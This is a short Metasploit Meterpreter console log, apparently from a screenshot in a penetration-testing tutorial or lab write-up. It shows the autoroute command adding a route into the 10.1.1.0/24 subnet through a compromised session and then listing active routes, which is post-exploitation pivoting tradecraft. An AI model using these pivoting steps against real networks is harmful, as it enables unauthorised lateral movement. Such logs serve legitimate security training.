 meterpreter > run autoroute -s 10.1.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.1.1.0/255.255.255.0...
[+] Added route to 10.1.1.0/255.255.255.0 via 127.0.0.1
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.1.1.0 255.255.255.0 Session 3
meterpreter >